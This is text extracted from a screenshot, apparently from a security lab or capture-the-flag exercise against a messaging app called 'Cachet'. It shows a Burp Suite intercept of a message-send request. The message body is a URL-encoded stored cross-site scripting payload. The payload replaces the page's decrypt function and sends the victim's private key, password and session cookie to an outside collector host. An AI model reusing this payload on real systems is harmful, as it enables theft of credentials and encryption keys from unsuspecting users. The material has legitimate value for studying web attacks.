 Cachet: The world's oldest and most trusted messaging platform - Mozilla Firefox
Connecting...
54.172.225.153/send.php?id=3
Search
ABP
Read Unread Send CACHET Search Settings Logout
Send a Message
To:
julianassange
malicious message
Message (we will encrypt this in your
Send
Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://54.172.225.153:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /send.php HTTP/1.1
Host: 54.172.225.153
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://54.172.225.153/send.php?id=3
Cookie: PHPSESSID=h69pe7vi478k422jqvdsbdu8t7
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 799
encMessage=%3Cscript%3E%0Afunction%20decryptMessage%28%29%20%7B%0A%20%20%20%20var%20privkey%20%3D%20document.getElementById%28%22privkey%
22%29.value.trim%28%29%3B%0A%20%20%20%20var%20user_pass%20%3D%20document.getElementById%28%22msg-subject%22%29.value%3B%0A%0A%20%20%20%20
var%20xhrSend%20%3D%20new%20XMLHttpRequest%28%29%3B%0A%20%20%20%20xhrSend.open%28%22POST%22%2C%20%22http%3A%2F%2Frequestb.in%2F1kwhkwc1%2
2%2C%20true%29%3B%0A%20%20%20%20params%20%20%3D%20%27privKey%3D%27%20%2B%20encodeURI%28window.btoa%28privkey%29%29%3B%0A%20%20%20%20param
s%20%2B%3D%20%27user_pass%3D%27%20%2B%20user_pass%3B%0A%20%20%20%20params%20%2B%3D%20%27cookie%3D%27%20%2B%20encodeURI%28window.btoa%28do
cument.cookie%29%29%3B%0A%20%20%20%20xhrSend.setRequestHeader%28%22Content-Type%22%2C%20%22application%2Fx-www-form-urlencoded%22%29%3B%0
A%20%20%20%20xhrSend.send%28params%29%3B%0A%7D%3B%0A%3C%2Fscript%3E%0A&toID=3&subject=malicious+message&origMessage=